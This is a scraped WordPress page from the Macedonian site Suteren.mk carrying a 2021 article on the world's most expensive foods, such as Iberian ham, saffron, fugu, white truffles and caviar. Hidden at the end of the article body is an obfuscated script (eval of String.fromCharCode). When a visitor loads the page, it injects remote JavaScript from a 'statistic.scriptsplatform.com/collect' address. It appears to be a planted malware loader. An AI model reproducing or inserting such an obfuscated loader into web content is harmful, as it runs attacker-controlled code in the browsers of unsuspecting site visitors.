
.social-container{
	position: absolute;
	right: 0px;
	bottom: 15px;
}

.navbar .navbar-collapse {
    justify-content: space-around;
}

.navbar .main-navigation ul > li > a {
    font-size: 16px !important;
    font-weight: bold !important;
	padding: 10px 13px!important;
}

.social-profiles ul li a[href*="facebook.com"]{
	background-color: #205ba1;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}


.social-profiles ul li a[href*="instagram.com"]{
	background-image: linear-gradient(to right, #f7db77, #ffb162, #ff8368, #f9587e, #d43b9c);
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
	margin: 2px;
}

.social-profiles ul li a[href*="twitter.com"]{
	background-color: #32cbfb;
	color: #fff;
	border-radius: 50px;
		opacity: 1 !important;
		margin: 2px;
}

.info-bar .social-profiles{
	display: block !important;
}

.info-bar .date {
	display: none;
}

/* 
* {
	font-family: "Montserrat", Times, serif !important;
} */

.post h2.entry-title {
    font-size: 22px;
    font-weight: bold;
}


@media (max-width: 575px){
.site-image {
width:90%;
}
}

@media (min-width: 576px){
.site-image {
width:40%;
	height: 70px
}
}


/* .site-footer .social-profiles{
	display: none;
} */


.widget_media_image{
	padding: 0px !important;
}

.widget_media_image > img{
width: 100%;
}

.post-views {
    display: block;
}

.copyright-post {
background-color: #734b72;
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.1);
    margin-bottom: 30px;
    padding: 20px;
    margin-top: -30px;
/*     text-transform: uppercase; */
	 text-align: center;
    font-style: italic;
    color: white;
}

.mpp-single-latest-post .media img {
    margin-right: 10px;
    width: 70px;
}

.category .page-header {display: none;}

.trail-begin {display: none !important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-9083 single-format-standard theme-body header-image">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
	<a href="https://suteren.mk/" style="width: 500px;    height: 75px;    position: absolute;    top: 65px;    z-index: 99999;    margin-left: -250px;    left: 50%;"></a>
	<div id="wp-custom-header" class="wp-custom-header"><img src="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png" width="1513" height="232" alt="" srcset="https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL.png 1513w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-300x46.png 300w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-1024x157.png 1024w, https://suteren.mk/wp-content/uploads/2019/12/thumbnail_SUTEREN-logo-FINAL-768x118.png 768w" sizes="(max-width: 1513px) 100vw, 1513px" decoding="async" fetchpriority="high" /></div>
	<header id="masthead" class="site-header">
					<div class="info-bar">
				<div class="container">
					<div class="row gutter-10">
						<div class="col col-sm contact-section">
							<div class="date">
								<ul><li>Sunday, February 1, 2026</li></ul>
							</div>
						</div><!-- .contact-section -->

											</div><!-- .row -->
          		</div><!-- .container -->
        	</div><!-- .infobar -->
        		<nav class="navbar navbar-expand-lg d-block">
			<div class="navbar-head navbar-bg-set header-overlay-dark"  style="background-image:url('https://suteren.mk/wp-content/uploads/2019/10/72980924_749669135463989_5164865930567614464_n.jpg');">
				<div class="container">
					<div class="row navbar-head-row align-items-center">
						<div class="col-lg-4">
							<div class="site-branding navbar-brand">
																	<h2 class="site-title"><a href="https://suteren.mk/" rel="home">Сутерен.мк</a></h2>
															</div><!-- .site-branding .navbar-brand -->
						</div>
											</div><!-- .row -->
				</div><!-- .container -->
			</div><!-- .navbar-head -->
			<div class="navigation-bar">
				<div class="navigation-bar-top">
					<div class="container">
						<button class="navbar-toggler menu-toggle" type="button" data-toggle="collapse" data-target="#navbarCollapse" aria-controls="navbarCollapse" aria-expanded="false" aria-label="Toggle navigation"></button>
						<span class="search-toggle"></span>
					</div><!-- .container -->
					<div class="search-bar">
						<div class="container">
							<div class="search-block off">
								<form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
							</div><!-- .search-box -->
						</div><!-- .container -->
					</div><!-- .search-bar -->
				</div><!-- .navigation-bar-top -->
				<div class="navbar-main">
					<div class="container">
						<div class="collapse navbar-collapse" id="navbarCollapse">
							<div id="site-navigation" class="main-navigation nav-uppercase" role="navigation">
								<ul class="nav-menu navbar-nav d-lg-block"><li id="menu-item-4450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4450"><a href="https://suteren.mk/category/%d0%bf%d1%83%d0%bb%d1%81/">ПУЛС</a></li>
<li id="menu-item-4449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4449"><a href="https://suteren.mk/category/%d0%bd%d0%b8%d0%b5/">НИЕ</a></li>
<li id="menu-item-4283" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4283"><a href="https://suteren.mk/category/boldirano/">Болдирано</a></li>
<li id="menu-item-9154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9154"><a href="https://suteren.mk/category/ogledalo/">Огледало</a>
<ul class="sub-menu">
	<li id="menu-item-9155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9155"><a href="https://suteren.mk/category/ogledalo/dama/">Дама</a></li>
	<li id="menu-item-9171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9171"><a href="https://suteren.mk/category/ogledalo/stajlend/">Стајленд</a></li>
	<li id="menu-item-9189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9189"><a href="https://suteren.mk/category/ogledalo/reflektor/">Рефлектор</a></li>
	<li id="menu-item-9204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9204"><a href="https://suteren.mk/category/ogledalo/iimidzkonsalting/">Имиџ консалтинг</a></li>
</ul>
</li>
<li id="menu-item-4282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4282"><a href="https://suteren.mk/category/maman/">Маман</a></li>
<li id="menu-item-4285" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4285"><a href="https://suteren.mk/category/mikser/">Миксер</a></li>
<li id="menu-item-4281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4281"><a href="https://suteren.mk/category/vintage/">Винтиџ</a></li>
<li id="menu-item-4284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4284"><a href="https://suteren.mk/category/darling/">Дарлинг</a></li>
<li id="menu-item-4286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4286"><a href="https://suteren.mk/category/horoskop/">Хороскоп</a></li>
<li id="menu-item-8525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8525"><a href="https://suteren.mk/category/shkrtki/">Шкртки</a></li>
<li id="menu-item-4291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4291"><a href="https://suteren.mk/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82/">Контакт</a></li>
</ul>							</div><!-- #site-navigation .main-navigation -->
						</div><!-- .navbar-collapse -->
						<div class="nav-search">
							<span class="search-toggle"></span>
						</div><!-- .nav-search -->
					</div><!-- .container -->
				</div><!-- .navbar-main -->
			</div><!-- .navigation-bar -->
		</nav><!-- .navbar -->

		
		
					<div id="breadcrumb">
				<div class="container">
					<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suteren.mk/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suteren.mk/category/mikser/" itemprop="item"><span itemprop="name">Миксер</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Скапоцени намирници</span><meta itemprop="position" content="3" /></li></ul></div>				</div>
			</div><!-- .breadcrumb -->
			</header><!-- #masthead -->
	<div id="content" class="site-content ">
		<div class="container">
							<div class="row justify-content-center site-content-row">
			<div id="primary" class="col-lg-8 content-area">		<main id="main" class="site-main">

				<div class="post-9083 post type-post status-publish format-standard has-post-thumbnail hentry category-mikser tag-3756 tag-3757 tag-3759 tag-3755 tag-3754 tag-3753 tag-3289 tag-3288 tag-3758">

		
					<figure class="post-featured-image page-single-img-wrap">
						<div class="post-img" style="background-image: url('https://suteren.mk/wp-content/uploads/2021/08/glavna-5.jpg');"></div>
					</figure><!-- .post-featured-image .page-single-img-wrap -->

				
				<div class="entry-meta category-meta">
					<div class="cat-links"><a href="https://suteren.mk/category/mikser/" rel="category tag">Миксер</a></div>
				</div><!-- .entry-meta -->

			
					<header class="entry-header">
				<h1 class="entry-title">Скапоцени намирници</h1>
									<div class="entry-meta">
						<div class="date"><a href="https://suteren.mk/%d1%81%d0%ba%d0%b0%d0%bf%d0%be%d1%86%d0%b5%d0%bd%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/" title="Скапоцени намирници">06/08/2021</a> </div> <div class="by-author vcard author"><a href="https://suteren.mk/author/menkan/">Бранка Доневска Најдовска</a> </div>											</div><!-- .entry-meta -->
								</header>
		<div class="desktopno">
			<!-- Revive Adserver Asynchronous JS Tag - Generated with Revive Adserver v4.2.1 -->
			<ins data-revive-zoneid="178" data-revive-id="7f290a3d92dc499c3e17741ce8b242f3"></ins>
			<script async src="//mozzart.ideaplus.mk/www/delivery/asyncjs.php"></script>
		</div>
		
				<div class="entry-content">
			<p>Некои зачини, риба, месо, овошје&#8230; се толку скапи што мора да се праша човек што е тоа што го имаат толку повредно од своите роднини или се само едноставно, се само преценети? <a href="https://luxurycolumnist.com/the-most-expensive-food-in-the-world/">Цената</a> на некои намирници не ја наметнува само нивниот квалитет, туку и реткоста, тешкотијата на одгледувањето, подготовката&#8230;</p>
<p><img decoding="async" class="alignnone size-full wp-image-9085" src="https://suteren.mk/wp-content/uploads/2021/08/iberijska-prsuta.jpg" alt="" width="800" height="534" srcset="https://suteren.mk/wp-content/uploads/2021/08/iberijska-prsuta.jpg 800w, https://suteren.mk/wp-content/uploads/2021/08/iberijska-prsuta-300x200.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/iberijska-prsuta-768x513.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></p>
<p><strong>Ибериска пршута</strong></p>
<p>Направена од задните нозе на шпанските црни свињи важи за голем деликатес. Овие свињи инаку слободно пасат и се хранат со желади и корења. Се верува дека олеинската киселина од желадите е она што на ибериската пршута и го дава специфичниот вкус. За цела свинска нога ќе треба да платите 4 500 долари.</p>
<p><img decoding="async" class="alignnone size-full wp-image-9086" src="https://suteren.mk/wp-content/uploads/2021/08/What-is-vanilla.jpg" alt="" width="1280" height="720" srcset="https://suteren.mk/wp-content/uploads/2021/08/What-is-vanilla.jpg 1280w, https://suteren.mk/wp-content/uploads/2021/08/What-is-vanilla-300x169.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/What-is-vanilla-1024x576.jpg 1024w, https://suteren.mk/wp-content/uploads/2021/08/What-is-vanilla-768x432.jpg 768w" sizes="(max-width: 1280px) 100vw, 1280px" /></p>
<p><strong>Ванила</strong></p>
<p>Тешко е да се поверува, но ванилата многу скапа иако, само онаа која потекнува од Мадагаскар. Опрашувањето на ванилиниот цвет во оваа земја мора да се направи рачно и тоа само во еден ден од годината, поради што еден килограм на ванила од Мадагаскар чини 270 долари.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9087" src="https://suteren.mk/wp-content/uploads/2021/08/macutake-pecurke.jpg" alt="" width="800" height="450" srcset="https://suteren.mk/wp-content/uploads/2021/08/macutake-pecurke.jpg 800w, https://suteren.mk/wp-content/uploads/2021/08/macutake-pecurke-300x169.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/macutake-pecurke-768x432.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><strong>Мацутаке печурки</strong></p>
<p>Овие јапонски печурки имаат слатко – лут вкус, а поради фактот што се омилена храна на многу штеточини, годишно се произведуваат многу малку, се на се, сто тона! Нивната цена по килограм стигнува и до 450 долари.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9088" src="https://suteren.mk/wp-content/uploads/2021/08/shafran-iran.jpg" alt="" width="1680" height="867" srcset="https://suteren.mk/wp-content/uploads/2021/08/shafran-iran.jpg 1680w, https://suteren.mk/wp-content/uploads/2021/08/shafran-iran-300x155.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/shafran-iran-1024x528.jpg 1024w, https://suteren.mk/wp-content/uploads/2021/08/shafran-iran-768x396.jpg 768w, https://suteren.mk/wp-content/uploads/2021/08/shafran-iran-1536x793.jpg 1536w" sizes="auto, (max-width: 1680px) 100vw, 1680px" /></p>
<p><strong>Шафран</strong></p>
<p>Ова е најскапиот зачин на светот. Се продава по 4 500 долари за килограм, во кој има 34 илјади листови на шафран. Многу е ароматичен и е идеален додаток во ориз, риба&#8230;</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9089" src="https://suteren.mk/wp-content/uploads/2021/08/fugu-riba.jpg" alt="" width="800" height="533" srcset="https://suteren.mk/wp-content/uploads/2021/08/fugu-riba.jpg 800w, https://suteren.mk/wp-content/uploads/2021/08/fugu-riba-300x200.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/fugu-riba-768x512.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><strong>Фугу риба</strong></p>
<p>Во јапонски рибен ресторан парче од фугу риба може да чини и 470 долари. Причината за високата цена е што подготовката на оваа риба мораат да ја направат специјално обучени кувари бидејќи таа е полна со отрови кои можат да бидат смртоносни за луѓето.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9090" src="https://suteren.mk/wp-content/uploads/2021/08/cibo-di-lusso-800x445-1.jpg" alt="" width="800" height="445" srcset="https://suteren.mk/wp-content/uploads/2021/08/cibo-di-lusso-800x445-1.jpg 800w, https://suteren.mk/wp-content/uploads/2021/08/cibo-di-lusso-800x445-1-300x167.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/cibo-di-lusso-800x445-1-768x427.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><strong>Црна лубеница</strong></p>
<p>Годишно се произведуваат само сто илјади парчиња од ова овошје и тоа на јапонскиот остров Хокаидо. Бидејќи се тешки за одгледување, една од овие лубеници може да чини и шест илјади долари. Побогатите Јапонци ја носат како подарок на младенците на венчавка.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9091" src="https://suteren.mk/wp-content/uploads/2021/08/albi-white-truffles.jpg" alt="" width="800" height="532" srcset="https://suteren.mk/wp-content/uploads/2021/08/albi-white-truffles.jpg 800w, https://suteren.mk/wp-content/uploads/2021/08/albi-white-truffles-300x200.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/albi-white-truffles-768x511.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><strong>Бели тартуфи</strong></p>
<p>Иако, црните тартуфи ги нарекуваат и црни дијаманти, белите се поскапи од нив. Најмногу ги има во италијанските региони Тоскана и Пиемонто, каде што свињите и одредени раси на кучиња ги пронаоѓаат под земјата. Еден килограм на бели тартуфи може да чини до 4 500 долари.</p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-9093" src="https://suteren.mk/wp-content/uploads/2021/08/vagi_govedina_2.jpg" alt="" width="753" height="501" srcset="https://suteren.mk/wp-content/uploads/2021/08/vagi_govedina_2.jpg 700w, https://suteren.mk/wp-content/uploads/2021/08/vagi_govedina_2-300x200.jpg 300w" sizes="auto, (max-width: 753px) 100vw, 753px" /></p>
<p><strong>Ваги говедско</strong></p>
<p>Бифтеците од Ваги (или Вагу) говедското се најсочните на светот. Велат дека интензивниот вкус и „мермерната“ структура му ја дава тоа што животните од кои се добива се одгледуваат без стрес. Најмногу се служи во Јапонија, но го има и во САД.</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9094" src="https://suteren.mk/wp-content/uploads/2021/08/iranian-albino-caviar.jpg" alt="" width="800" height="418" srcset="https://suteren.mk/wp-content/uploads/2021/08/iranian-albino-caviar.jpg 800w, https://suteren.mk/wp-content/uploads/2021/08/iranian-albino-caviar-300x157.jpg 300w, https://suteren.mk/wp-content/uploads/2021/08/iranian-albino-caviar-768x401.jpg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
<p><strong>Кавијар</strong></p>
<p>Кавијарот е сирова икра и обично се служи како предјадење со леб. Најскапиот е од рибата албино есетра од Сибир. Едно мало пакување на ваков бел кавијар чини 37 илјади долари!</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-9095" src="https://suteren.mk/wp-content/uploads/2021/08/screen-shot-2014-11-17-at-2-40-51-pm.png" alt="" width="797" height="558" srcset="https://suteren.mk/wp-content/uploads/2021/08/screen-shot-2014-11-17-at-2-40-51-pm.png 797w, https://suteren.mk/wp-content/uploads/2021/08/screen-shot-2014-11-17-at-2-40-51-pm-300x210.png 300w, https://suteren.mk/wp-content/uploads/2021/08/screen-shot-2014-11-17-at-2-40-51-pm-768x538.png 768w" sizes="auto, (max-width: 797px) 100vw, 797px" /></p>
<p><strong>Северносина туна</strong></p>
<p>Оваа риба е загрозен вид, па нејзината цена е астрономска. На јапонскиот пазар ваква туна тешка 273 килограми беше продадена на аукција за 1,8 милиони долари минатата година. Северносината туна најчесто се користи за подготовка на суши.</p>
<p>&nbsp;<script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
		</div><!-- entry-content -->

		<footer class="entry-meta"><span class="tag-links"><span class="label">Tags:</span> <a href="https://suteren.mk/tag/%d0%b0%d0%bb%d0%b1%d0%b8%d0%bd%d0%be-%d0%ba%d0%b0%d0%b2%d0%b8%d1%98%d0%b0%d1%80/" rel="tag">албино кавијар</a>, <a href="https://suteren.mk/tag/%d0%b2%d0%b0%d0%b3%d1%83/" rel="tag">вагу</a>, <a href="https://suteren.mk/tag/%d0%b2%d0%b0%d0%bd%d0%b8%d0%bb%d0%b0/" rel="tag">ванила</a>, <a href="https://suteren.mk/tag/%d0%b8%d0%b1%d0%b5%d1%80%d0%b8%d1%81%d0%ba%d0%b0-%d0%bf%d1%80%d1%88%d1%83%d1%82%d0%b0/" rel="tag">ибериска пршута</a>, <a href="https://suteren.mk/tag/%d0%bb%d1%83%d0%ba%d1%81%d1%83%d0%b7%d0%bd%d0%b0-%d1%85%d1%80%d0%b0%d0%bd%d0%b0/" rel="tag">луксузна храна</a>, <a href="https://suteren.mk/tag/%d0%bd%d0%b0%d1%98%d1%81%d0%ba%d0%b0%d0%bf%d0%b8-%d0%bd%d0%b0%d0%bc%d0%b8%d1%80%d0%bd%d0%b8%d1%86%d0%b8/" rel="tag">најскапи намирници</a>, <a href="https://suteren.mk/tag/%d0%bf%d0%b5%d1%87%d1%83%d1%80%d0%ba%d0%b8/" rel="tag">печурки</a>, <a href="https://suteren.mk/tag/%d1%82%d0%b0%d1%80%d1%82%d1%83%d1%84%d0%b8/" rel="tag">тартуфи</a>, <a href="https://suteren.mk/tag/%d1%88%d0%b0%d1%84%d1%80%d0%b0%d0%bd/" rel="tag">шафран</a></span><!-- .tag-links --></footer><!-- .entry-meta -->	</div><!-- .post-9083 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suteren.mk/%d1%98%d0%b0%d1%81%d0%bd%d0%b0-%d0%ba%d0%be%d1%82%d0%b5%d1%81%d0%ba%d0%b0-%d0%b2%d0%b5%d1%81%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b0%d1%82%d0%b5%d0%bc%d0%b0%d1%82%d0%b8%d0%ba%d0%b0/" rel="prev">Јасна Котеска: Весела математика</a></div><div class="nav-next"><a href="https://suteren.mk/%d1%83%d1%80%d0%bd%d0%b5%d0%b1%d0%b5%d1%81%d0%bd%d0%b8-%d0%b3%d1%80%d0%b5%d1%88%d0%ba%d0%b8-%d0%b2%d0%be-%d0%b4%d0%b8%d0%b7%d0%b0%d1%98%d0%bd%d0%be%d1%82/" rel="next">Урнебесни грешки во дизајнот</a></div></div>
	</nav>
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D1%81%D0%BA%D0%B0%D0%BF%D0%BE%D1%86%D0%B5%D0%BD%D0%B8-%D0%BD%D0%B0%D0%BC%D0%B8%D1%80%D0%BD%D0%B8%D1%86%D0%B8/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://suteren.mk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="col-lg-4 widget-area" role="complementary">
	<div class="sticky-sidebar">
		<section id="search-2" class="widget widget_search"><form action="https://suteren.mk/" method="get" class="search-form">
	<label class="assistive-text"> Search </label>
	<div class="input-group">
		<input type="search" value="" placeholder="Search" class="form-control s" name="s">
		<div class="input-group-prepend">
			<button class="btn btn-theme">Search</button>
		</div>
	</div>
</form><!-- .search-form -->
</section><section id="media_image-8" class="widget widget_media_image"><a href="http://www.city.com.mk/"><img width="376" height="86" src="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg" class="image wp-image-2835  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2020/03/Logo.jpg 376w, https://suteren.mk/wp-content/uploads/2020/03/Logo-300x69.jpg 300w" sizes="auto, (max-width: 376px) 100vw, 376px" /></a></section><section id="block-7" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><a href="https://www.facebook.com/anabela.urevska.3" target="_blank"><img loading="lazy" decoding="async" width="960" height="586" src="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg" alt="" class="wp-image-25797" srcset="https://suteren.mk/wp-content/uploads/2025/02/health-and-care.jpg 960w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-800x488.jpg 800w, https://suteren.mk/wp-content/uploads/2025/02/health-and-care-768x469.jpg 768w" sizes="auto, (max-width: 960px) 100vw, 960px" /></a></figure>
</section><section id="widget_tptn_pop-4" class="widget tptn_posts_list_widget"><h3 class="widget-title">Најчитани</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget-widget_tptn_pop-4    tptn-left-thumbs"><ul><li><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="1" style="" title="Професионалната незаинтересираност и неетичното однесување на македонските психолози" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-15-150x150.jpg 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2026/01/1-15-80x80.jpg 80w, https://suteren.mk/wp-content/uploads/2026/01/1-15-150x150.jpg 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%bf%d1%80%d0%be%d1%84%d0%b5%d1%81%d0%b8%d0%be%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d0%bd%d0%b5%d0%b7%d0%b0%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%b8%d1%80%d0%b0%d0%bd%d0%be%d1%81%d1%82/"     class="tptn_link"><span class="tptn_title">Професионалната незаинтересираност и неетичното однесување на македонските психолози</span></a><span class="tptn_excerpt"> Еден од најсериозните проблеми во психолошката пракса во Македонија&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="Darko" style="" title="Дарко Јаневски: Македонија? Македонија е љубовна приказна!" decoding="async" loading="lazy" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" sizes="auto, (max-width: 80px) 100vw, 80px" srcset="https://suteren.mk/wp-content/uploads/2025/04/Darko-80x80.png 80w, https://suteren.mk/wp-content/uploads/2025/04/Darko-150x150.png 150w" /></a><span class="tptn_after_thumb"><a href="https://suteren.mk/%d0%b4%d0%b0%d1%80%d0%ba%d0%be-%d1%98%d0%b0%d0%bd%d0%b5%d0%b2%d1%81%d0%ba%d0%b8-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98%d0%b0-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d0%b8%d1%98/"     class="tptn_link"><span class="tptn_title">Дарко Јаневски: Македонија? Македонија е љубовна приказна!</span></a><span class="tptn_excerpt"> Пред некој ден, во 11 навечер отидов во дежурната&hellip;</span></span></li><li><a href="https://suteren.mk/%d0%b2%d0%b8-%d0%b7%d0%b0-%d0%b5%d1%82%d0%b8%d0%ba%d0%b0%d1%82%d0%b0-%d0%b2%d0%be-%d0%bc%d0%b0%d0%ba%d0%b5%d0%b4%d0%be%d0%bd%d1%81%d0%ba%d0%be%d1%82%d0%be-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%81%d1%82/"     class="tptn_link"><img width="80" height="80" src="https://suteren.mk/wp-content/uploads/2026/01/1-4-80x80.jpg" class="tptn_featured tptn_thumb size-tptn_thumbnail" alt="ВИ за етиката во македонското здравство" style="" 